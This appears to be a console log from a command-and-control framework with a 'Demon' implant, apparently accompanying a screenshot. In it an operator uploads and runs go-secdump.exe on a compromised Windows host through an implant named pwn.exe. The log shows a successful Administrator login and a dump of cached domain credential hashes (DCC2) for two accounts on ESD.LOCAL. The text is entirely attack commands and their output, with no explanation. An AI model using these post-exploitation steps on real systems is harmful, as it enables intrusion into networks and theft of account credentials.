 29/11/2024 12:04:18 [Neo] Demon » shell c:\windows\Temp\go-secdump.exe --host 127.0.0.1 --user Administrator --pass --dcc2
[*] [CD60134F] Tasked demon to execute a shell command
29/11/2024 12:04:18 [Neo] Demon » gosecdump 127.0.0.1 Administrator --dcc2
[*] [CD60134F] Uploading and running go-secdump.exe
[+] Send Task to Agent [296 bytes]
[*] Changed directory: c:\windows\Temp
[!] Win32 Error: ERROR_FILE_EXISTS [80]
[+] Received Output [339 bytes]:
2024/11/29 12:04:22 [Notice] [+] Signing is NOT required
2024/11/29 12:04:22 [Notice] [+] Login successful as ESD\Administrator
[*] Dumping cached domain credentials (domain/username:hash)
ESD.LOCAL /john:$DCC2$10240#john#ee 0ab6b
ESD.LOCAL /Administrator:$DCC2$10240#Administrator#424e9 3b1d
[Syst�me/WIN1] pwn.exe/6276 x64 (esd.local)
>>>